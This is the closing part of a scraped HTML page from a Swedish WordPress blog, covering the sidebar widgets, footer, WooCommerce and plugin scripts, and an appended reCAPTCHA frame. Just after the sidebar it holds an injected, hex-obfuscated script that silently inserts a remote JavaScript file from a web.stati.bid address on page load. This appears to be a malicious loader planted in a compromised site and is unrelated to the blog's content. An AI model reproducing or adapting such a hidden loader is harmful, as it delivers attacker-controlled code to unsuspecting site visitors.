	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g-0eZ11K72FmLTkl1siqXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768947452192');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>